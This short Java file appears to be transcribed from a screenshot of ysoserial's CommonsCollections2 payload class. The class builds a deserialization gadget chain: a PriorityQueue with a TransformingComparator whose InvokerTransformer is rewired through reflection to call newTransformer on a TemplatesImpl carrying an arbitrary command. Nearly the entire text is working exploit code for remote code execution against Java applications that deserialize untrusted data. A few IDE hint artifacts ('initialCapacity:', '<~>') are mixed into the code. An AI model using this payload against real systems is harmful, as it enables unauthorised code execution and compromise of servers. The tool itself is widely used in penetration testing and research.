 @Authors({ Authors.FROHOFF })
public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections2.class, args);
}
}